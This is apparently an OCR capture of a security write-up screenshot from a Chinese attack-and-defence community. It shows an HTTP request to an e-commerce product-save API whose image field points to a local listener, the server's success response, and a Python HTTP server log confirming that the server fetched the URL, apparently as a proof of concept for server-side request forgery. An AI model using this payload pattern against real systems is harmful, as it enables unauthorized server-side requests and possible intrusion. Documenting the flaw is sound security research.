 请求
美化 Raw Hex
\n
"id":0,
"spec_type":0,
"is_virtual":0,
"video_link":"",
"temp_id":"",
"attrs":[
{
"pic":"http://localhost:19000/help.PHP?344",
"price":0,
"cost":0,
"ot_price":0,
"stock":0,
"bar_code":"",
"weight":0,
"volume":0,
"brokerage":0,
"brokerage_two":0,
"vip_price":0,
"virtual_list":[
],
"coupon_id":0
}
],
"items":[
],
"activity":[
"默认",
"秒杀",
"砍价",
"拼团"
],
"couponName":[
],
"header":[
],
"selectRule":"",
"coupon_ids":[
],
"command_word":"",
"type":-1,
"is_copy":0
}
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Fri, 08 Sep 2023 02:43:08 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.4.3
7 Access-Control-Allow-Origin: http://localhost:45600
8 Access-Control-Allow-Headers: Authori-zation,Authorization, Content-Type, If-Match,
If-Modified-Since, If-None-Match,
Cb-lang, Invalid-zation
9 Access-Control-Allow-Methods: GET,
10 Access-Control-Max-Age: 1728000
11 Access-Control-Allow-Credentials:
12 Set-Cookie: cb_lang=zh-cn; path=/
13 Set-Cookie: PHPSESSID=23b220209fa9
14 Content-Length: 51
15
16 {
"status":200,
"msg":"保存成功",
"code":"100000"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 7
请求头 18
命令提示符 - "D:\anaconda\cc
(base) C:\Users\abc123\Downloads\test>python -m http.server 19000
Serving HTTP on :: port 19000 (http://[::]:19000/) ...
::1 - - [08/Sep/2023 10:43:01] "GET /help.PHP?123 HTTP/1.0" 200 -
::1 - - [08/Sep/2023 10:43:03] "GET /help.PHP?233 HTTP/1.0" 200 -
::1 - - [08/Sep/2023 10:43:05] "GET /help.PHP?344 HTTP/1.0" 200 -
奇安信攻防社区